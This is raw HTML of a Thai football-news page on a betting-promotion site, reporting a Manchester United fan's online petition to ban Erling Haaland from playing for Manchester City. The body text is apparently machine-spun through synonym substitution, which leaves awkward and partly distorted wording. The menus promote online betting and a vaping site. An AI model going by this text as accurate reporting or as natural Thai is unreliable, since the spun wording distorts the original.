<link rel="apple-touch-icon" href="https://newsufabets123.com/wp-content/uploads/2022/09/cropped-images11-180x180.png" />
<meta name="msapplication-TileImage" content="https://newsufabets123.com/wp-content/uploads/2022/09/cropped-images11-270x270.png" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>
<body class="wp-singular post-template-default single single-post postid-172 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-5">



<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="1794" class="elementor elementor-1794 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3fef8219 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3fef8219" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-30ac294a" data-id="30ac294a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-531490fe elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="531490fe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-internet"></i>						</span>
										<span class="elementor-icon-list-text">newsufabets123.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ufabet123.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-line"></i>						</span>
										<span class="elementor-icon-list-text">@ufa123s</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a3c5f4f" data-id="7a3c5f4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-113b0200 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="113b0200" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5646027" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-72bc942" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-repeater-item-96bd910" target="_blank">
						<span class="elementor-screen-only">Google-plus</span>
													<i class="fa fa-google-plus" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
													<i class="fa fa-instagram" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b27cd1" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
													<i class="fa fa-youtube" aria-hidden="true"></i>
											</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1382af25 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1382af25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-94c209e" data-id="94c209e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73fbe4d1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="73fbe4d1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://newsufabets123.com">
			<img fetchpriority="high" width="1458" height="329" src="https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1.png" class="attachment-full size-full wp-image-1838" alt="เว็บข่าวบอลออนไลน์" srcset="https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1.png 1458w, https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1-300x68.png 300w, https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1-1024x231.png 1024w, https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1-768x173.png 768w" sizes="(max-width: 1458px) 100vw, 1458px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45149e7e" data-id="45149e7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e07fa2f elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6e07fa2f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-fade">
				<ul id="menu-1-6e07fa2f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1318"><a href="https://newsufabets123.com/" class="elementor-item">ข่าวบอลลีก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://newsufabets123.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%96%e0%b8%b7%e0%b8%ad/" class="elementor-item">เว็บบอลผ่านมือถือ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://newsufabets123.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%94%e0%b8%b5-%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3/" class="elementor-item">แทงบอลโปรโมชั่นดี</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1845"><a href="https://newsufabets123.com/%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%9a%e0%b8%99%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%96%e0%b8%b7%e0%b8%ad/" class="elementor-item">เดิมพันบอลบนมือถือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://elfvaping.com/" class="elementor-sub-item">ELFVAPING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://newsufabets123.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item">เว็บแทงบอล UFABET</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="https://newsufabets123.com/sitemap_index.xml" class="elementor-item">sitemap</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6e07fa2f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1318"><a href="https://newsufabets123.com/" class="elementor-item" tabindex="-1">ข่าวบอลลีก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://newsufabets123.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%96%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">เว็บบอลผ่านมือถือ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://newsufabets123.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%94%e0%b8%b5-%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3/" class="elementor-item" tabindex="-1">แทงบอลโปรโมชั่นดี</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1845"><a href="https://newsufabets123.com/%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%9a%e0%b8%99%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%96%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">เดิมพันบอลบนมือถือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://elfvaping.com/" class="elementor-sub-item" tabindex="-1">ELFVAPING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://newsufabets123.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item" tabindex="-1">เว็บแทงบอล UFABET</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="https://newsufabets123.com/sitemap_index.xml" class="elementor-item" tabindex="-1">sitemap</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-172 post type-post status-publish format-standard has-post-thumbnail hentry category-9">

			<div class="page-header">
			<h1 class="entry-title">ไปเล่นที่อื่นนะ!แฟนผี ล่ารายชื่อแบน ฮาลันด์ เล่นให้ แมนซิตี้</h1>		</div>
	
	<div class="page-content">
		<p><span class="parentword"><span class="w" data-raw="เก่ง">เก่ง</span></span><span class="parentword"><span class="w" data-raw="เกิน">เกิน</span></span><span class="parentword"><span class="w" data-raw="เหตุ">เหตุ</span></span><span class="parentword"><span class="w" data-raw="! ">! </span></span><span class="parentword"><span class="w" data-raw="สาวก">สาวก</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="แมน">แมน</span></span><span class="parentword"><span class="w" data-raw="ฯ ">ฯ </span></span><span class="parentword"><span class="w" data-raw="ยูไนเต็ด">ยูไนเต็ด</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ราย">ราย</span></span><span class="parentword"><span class="w" data-raw="หนึ่ง">หนึ่ง</span></span><span class="parentword"><span class="w" data-raw="สวมบท">สวมบท</span></span><span class="parentword"><span class="w" data-raw="เป็นตัว">เป็นตัว</span></span><span class="parentword"><span class="w" data-raw="ตั้งตัว">ตั้งตัว</span></span><span class="parentword"><span class="w" data-raw="ตี">ตี</span></span><span class="parentword"><span class="w" data-raw="ล่า">ล่า</span></span><span class="parentword"><span class="w w-hilight" data-raw="รายนาม">รายชื่อ</span></span><span class="parentword"><span class="w" data-raw="ใน">ใน</span></span><span class="parentword"><span class="w w-hilight" data-raw="เว็บ">เว็บ</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="Change ">Change </span></span><span class="parentword"><span class="w" data-raw="เรียกร้อง">เรียกร้อง</span></span><span class="parentword"><span class="w" data-raw="ให้">ให้</span></span><span class="parentword"><span class="w" data-raw="มีการ">มีการ</span></span><span class="parentword"><span class="w" data-raw="ห้าม">ห้าม</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w w-hilight" data-raw="เอ้อ">เออ</span></span><span class="parentword"><span class="w" data-raw="ร์ลิ่ง ">ร์ลิ่ง </span></span><span class="parentword"><span class="w" data-raw="ฮา">ฮา</span></span><span class="parentword"><span class="w" data-raw="ลันด์ ">ลันด์ </span></span><span class="parentword"><span class="w" data-raw="ลง">ลง</span></span><span class="parentword"><span class="w" data-raw="เล่น">เล่น</span></span><span class="parentword"><span class="w" data-raw="ให้">ให้</span></span><span class="parentword"><span class="w" data-raw="กับ">กับ</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="แมนฯ ซิตี้">แมนฯ ซิตี้</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="อีกต่อไป">อีกต่อไป</span></span><span class="parentword"><span class="w" data-raw="
"><br />
</span></span><span class="parentword"><span class="w w-hilight" data-raw="สืบไป">สืบเนื่อง</span></span><span class="parentword"><span class="w" data-raw="จาก">จาก</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ฮา">ฮา</span></span><span class="parentword"><span class="w" data-raw="ลันด์ ">ลันด์ </span></span><span class="parentword"><span class="w" data-raw="ระเบิด">ระเบิด</span></span><span class="parentword"><span class="w" data-raw="ฟอร์ม">ฟอร์ม</span></span><span class="parentword"><span class="w w-hilight" data-raw="โหดเหี้ยม">โหด</span></span><span class="parentword"><span class="w" data-raw="กด">กด</span></span><span class="parentword"><span class="w" data-raw="แฮ">แฮ</span></span><span class="parentword"><span class="w" data-raw="ท">ท</span></span><span class="parentword"><span class="w" data-raw="ทริค">ทริค</span></span><span class="parentword"><span class="w" data-raw="ใส่">ใส่</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ผี">ผี</span></span><span class="parentword"><span class="w" data-raw="แดง">แดง</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ใน">ใน</span></span><span class="parentword"><span class="w" data-raw="เกม">เกม</span></span><span class="parentword"><span class="w" data-raw="ที่">ที่</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="เอ">เอ</span></span><span class="parentword"><span class="w w-hilight" data-raw="ว่ากล่าว">ติ</span></span><span class="parentword"><span class="w" data-raw="ฮัด สเตดี้">ฮัด สเตดี้</span></span><span class="parentword"><span class="w" data-raw="ยม">ยม</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w w-hilight" data-raw="ช่วยทำให้">ช่วยให้</span></span><span class="parentword"><span class="w w-hilight" data-raw="เจ้าของบ้าน">เจ้าบ้าน</span></span><span class="parentword"><span class="w" data-raw="กำ">กำ</span></span><span class="parentword"><span class="w" data-raw="ชัย">ชัย</span></span><span class="parentword"><span class="w" data-raw="หาย">หาย</span></span><span class="parentword"><span class="w" data-raw="ห่วง">ห่วง</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="6-3 ">6-3 </span></span><span class="parentword"><span class="w w-hilight" data-raw="ส่งผลให้">ส่งผลให้</span></span><span class="parentword"><span class="w" data-raw="สาวก">สาวก</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="เร้ด เดวิลส์ ">เร้ด เดวิลส์ </span></span><span class="parentword"><span class="w" data-raw="ราย">ราย</span></span><span class="parentword"><span class="w" data-raw="หนึ่ง">หนึ่ง</span></span><span class="parentword"><span class="w w-hilight" data-raw="ตกลงใจ">ตัดสินใจ</span></span><span class="parentword"><span class="w" data-raw="เรียกร้อง">เรียกร้อง</span></span><span class="parentword"><span class="w" data-raw="ให้">ให้</span></span><span class="parentword"><span class="w" data-raw="มีการ">มีการ</span></span><span class="parentword"><span class="w" data-raw="แบน">แบน</span></span><span class="parentword"><span class="w w-hilight" data-raw="ศูนย์หน้า">ศูนย์หน้า</span></span><span class="parentword"><span class="w w-hilight" data-raw="กลุ่ม">ทีม</span></span><span class="parentword"><span class="w" data-raw="ชาติ">ชาติ</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="นอรเวย์">นอรเวย์</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ค้า">ค้า</span></span><span class="parentword"><span class="w w-hilight" data-raw="ลำแข้ง">แข้ง</span></span><span class="parentword"><span class="w" data-raw="ใน">ใน</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="พรีเมียร์ลีก">พรีเมียร์ลีก</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="โดย">โดย</span></span><span class="parentword"><span class="w w-hilight" data-raw="บอกเหตุผล">บอกเหตุผล</span></span><span class="parentword"><span class="w" data-raw="ว่า">ว่า</span></span><span class="parentword"><span class="w" data-raw="เขา">เขา</span></span><span class="parentword"><span class="w w-hilight" data-raw="เป็น">เป็น</span></span><span class="parentword"><span class="w" data-raw="หุ่นยนต์">หุ่นยนต์</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="และไม่">และไม่</span></span><span class="parentword"><span class="w w-hilight" data-raw="ชอบธรรม">ชอบ</span></span><span class="parentword"><span class="w" data-raw="สำหรับ">สำหรับ</span></span><span class="parentword"><span class="w w-hilight" data-raw="กลุ่ม">ทีม</span></span><span class="parentword"><span class="w w-hilight" data-raw="คู่ปรับ">คู่ต่อสู้</span></span><span class="parentword"><span class="w" data-raw="

"></p>
<p></span></span><span class="parentword"><span class="w" data-raw="ถึง">ถึง</span></span><span class="parentword"><span class="w w-hilight" data-raw="ตอนนี้">ตอนนี้</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ฮา">ฮา</span></span><span class="parentword"><span class="w" data-raw="ลันด์ ">ลันด์ </span></span><span class="parentword"><span class="w w-hilight" data-raw="ลูบคลำ">คลำ</span></span><span class="parentword"><span class="w" data-raw="เป้า">เป้า</span></span><span class="parentword"><span class="w" data-raw="ใน">ใน</span></span><span class="parentword"><span class="w" data-raw="ทุกราย">ทุกราย</span></span><span class="parentword"><span class="w" data-raw="การ">การ</span></span><span class="parentword"><span class="w" data-raw="ใน">ใน</span></span><span class="parentword"><span class="w w-hilight" data-raw="ฤดูกาล">ฤดูกาล</span></span><span class="parentword"><span class="w" data-raw="นี้">นี้</span></span><span class="parentword"><span class="w" data-raw="ไป">ไป</span></span><span class="parentword"><span class="w" data-raw="แล้ว">แล้ว</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="19 ">19 </span></span><span class="parentword"><span class="w w-hilight" data-raw="จาก">จาก</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="11 ">11 </span></span><span class="parentword"><span class="w w-hilight" data-raw="นัดหมาย">นัด</span></span><span class="parentword"><span class="w" data-raw="ซึ่ง">ซึ่ง</span></span><span class="parentword"><span class="w" data-raw="รวม">รวม</span></span><span class="parentword"><span class="w" data-raw="กับ">กับ</span></span><span class="parentword"><span class="w" data-raw="อีก">อีก</span></span><span class="parentword"><span class="w" data-raw="สอง">สอง</span></span><span class="parentword"><span class="w" data-raw="ประตู">ประตู</span></span><span class="parentword"><span class="w" data-raw="ที่">ที่</span></span><span class="parentword"><span class="w" data-raw="เขา">เขา</span></span><span class="parentword"><span class="w w-hilight" data-raw="ทำเป็น">ทำเป็น</span></span><span class="parentword"><span class="w" data-raw="ใน">ใน</span></span><span class="parentword"><span class="w" data-raw="เกม">เกม</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="แชมเปี้ยนส์">แชมเปี้ยนส์</span></span><span class="parentword"><span class="w" data-raw="ลีก">ลีก</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="เมื่อ">เมื่อ</span></span><span class="parentword"><span class="w" data-raw="วัน">วัน</span></span><span class="parentword"><span class="w" data-raw="พุธ">พุธ</span></span><span class="parentword"><span class="w w-hilight" data-raw="ก่อนหน้านี้ที่ผ่านมา">ก่อนหน้านี้ที่ผ่านมา</span></span><span class="parentword"><span class="w" data-raw="ซึ่ง">ซึ่ง</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="เรือใบ">เรือใบ</span></span><span class="parentword"><span class="w" data-raw="สีฟ้า">สีฟ้า</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="เปิด">เปิด</span></span><span class="parentword"><span class="w" data-raw="บ้าน">บ้าน</span></span><span class="parentword"><span class="w" data-raw="ยำ">ยำ</span></span><span class="parentword"><span class="w" data-raw="ใหญ่">ใหญ่</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="เอฟ">เอฟ</span></span><span class="parentword"><span class="w" data-raw="ซี">ซี</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w w-hilight" data-raw="วัว">วัว</span></span><span class="parentword"><span class="w" data-raw="เปน">เปน</span></span><span class="parentword"><span class="w" data-raw="เฮ">เฮ</span></span><span class="parentword"><span class="w" data-raw="เก้น 5-0 ">เก้น 5-0 </span></span><span class="parentword"><span class="w" data-raw="โดย">โดย</span></span><span class="parentword"><span class="w w-hilight" data-raw="นับจาก">นับจาก</span></span><span class="parentword"><span class="w" data-raw="เปิด">เปิด</span></span><span class="parentword"><span class="w w-hilight" data-raw="ฤดูกาล">ฤดูกาล</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="มี">มี</span></span><span class="parentword"><span class="w w-hilight" data-raw="เพียงแค่">เพียงแค่</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="บอร์น">บอร์น</span></span><span class="parentword"><span class="w" data-raw="มัธ ">มัธ </span></span><span class="parentword"><span class="w" data-raw="ราย">ราย</span></span><span class="parentword"><span class="w" data-raw="เดียว">เดียว</span></span><span class="parentword"><span class="w w-hilight" data-raw="เพียงแค่นั้น">เพียงแค่นั้น</span></span><span class="parentword"><span class="w" data-raw="ที่">ที่</span></span><span class="parentword"><span class="w w-hilight" data-raw="ผิด">ผิด</span></span><span class="parentword"><span class="w" data-raw="หัวหอก">หัวหอก</span></span><span class="parentword"><span class="w" data-raw="ร่าง">ร่าง</span></span><span class="parentword"><span class="w" data-raw="ยักษ์">ยักษ์</span></span><span class="parentword"><span class="w w-hilight" data-raw="ทำประตู">ทำประตู</span></span><span class="parentword"><span class="w" data-raw="
"><br />
</span></span><span class="parentword"><span class="w" data-raw="ต่อ">ต่อ</span></span><span class="parentword"><span class="w" data-raw="ฝีเท้า">ฝีเท้า</span></span><span class="parentword"><span class="w" data-raw="ที่">ที่</span></span><span class="parentword"><span class="w" data-raw="เหนือ">เหนือ</span></span><span class="parentword"><span class="w" data-raw="นมุษย์">นมุษย์</span></span><span class="parentword"><span class="w" data-raw="ของ">ของ</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ฮา">ฮา</span></span><span class="parentword"><span class="w" data-raw="ลันด์ ">ลันด์ </span></span><span class="parentword"><span class="w" data-raw="ทำให้">ทำให้</span></span><span class="parentword"><span class="w" data-raw="กองเชียร์">กองเชียร์</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="แมน">แมน</span></span><span class="parentword"><span class="w" data-raw="ฯ ">ฯ </span></span><span class="parentword"><span class="w" data-raw="ยูไนเต็ด">ยูไนเต็ด</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ราย">ราย</span></span><span class="parentword"><span class="w" data-raw="หนึ่ง">หนึ่ง</span></span><span class="parentword"><span class="w" data-raw="ใช้">ใช้</span></span><span class="parentword"><span class="w" data-raw="ชื่อ">ชื่อ</span></span><span class="parentword"><span class="w" data-raw="บัญชี">บัญชี</span></span><span class="parentword"><span class="w" data-raw="ว่า">ว่า</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="&quot;">&#8220;</span></span><span class="parentword"><span class="w" data-raw="เท">เท</span></span><span class="parentword"><span class="w" data-raw="น ">น </span></span><span class="parentword"><span class="w" data-raw="ฮา">ฮา</span></span><span class="parentword"><span class="w" data-raw="กส์ เร้ดส์!&quot; ">กส์ เร้ดส์!&#8221; </span></span><span class="parentword"><span class="w" data-raw="เรียกร้อง">เรียกร้อง</span></span><span class="parentword"><span class="w" data-raw="ให้">ให้</span></span><span class="parentword"><span class="w" data-raw="แบน">แบน</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ฮา">ฮา</span></span><span class="parentword"><span class="w" data-raw="ลันด์ ">ลันด์ </span></span><span class="parentword"><span class="w" data-raw="โดย">โดย</span></span><span class="parentword"><span class="w" data-raw="ถึง">ถึง</span></span><span class="parentword"><span class="w w-hilight" data-raw="บัดนี้">บัดนี้</span></span><span class="parentword"><span class="w" data-raw="มี">มี</span></span><span class="parentword"><span class="w" data-raw="ผู้">ผู้</span></span><span class="parentword"><span class="w" data-raw="ร่วม">ร่วม</span></span><span class="parentword"><span class="w w-hilight" data-raw="เซ็นชื่อ">เซ็นชื่อ</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="47 ">47 </span></span><span class="parentword"><span class="w" data-raw="ราย">ราย</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w w-hilight" data-raw="และก็">และก็</span></span><span class="parentword"><span class="w" data-raw="มีการ">มีการ</span></span><span class="parentword"><span class="w w-hilight" data-raw="ตั้งความมุ่งหมาย">ตั้งความมุ่งหมาย</span></span><span class="parentword"><span class="w" data-raw="ใน">ใน</span></span><span class="parentword"><span class="w w-hilight" data-raw="พื้นฐาน">พื้นฐาน</span></span><span class="parentword"><span class="w" data-raw="เอาไว้">เอาไว้</span></span><span class="parentword"><span class="w" data-raw="ที่">ที่</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="100 ">100 </span></span><span class="parentword"><span class="w" data-raw="ราย">ราย</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w w-hilight" data-raw="ถึงแม้ว่าการ">ถึงแม้ว่าการ</span></span><span class="parentword"><span class="w" data-raw="เรียกร้อง">เรียกร้อง</span></span><span class="parentword"><span class="w" data-raw="ใน">ใน</span></span><span class="parentword"><span class="w w-hilight" data-raw="เว็บ">เว็บ</span></span><span class="parentword"><span class="w w-hilight" data-raw="ดังที่กล่าวมาแล้วข้างต้น">ดังที่กล่าวมาแล้วข้างต้น</span></span><span class="parentword"><span class="w" data-raw="จะ">จะ</span></span><span class="parentword"><span class="w w-hilight" data-raw="ไม่เป็นผล">ไม่เป็นผล</span></span><span class="parentword"><span class="w w-hilight" data-raw="ก่อกำเนิด">ก่อกำเนิด</span></span><span class="parentword"><span class="w w-hilight" data-raw="ความเคลื่อนไหว">ความเคลื่อนไหว</span></span><span class="parentword"><span class="w" data-raw="ได้">ได้</span></span><span class="parentword"><span class="w" data-raw="จริง">จริง</span></span><span class="parentword"><span class="w" data-raw="ก็ตาม">ก็ตาม</span></span><span class="parentword"><span class="w" data-raw="

&quot;"><br />
</span></span></p>
<p><span class="parentword"><span class="w" data-raw="

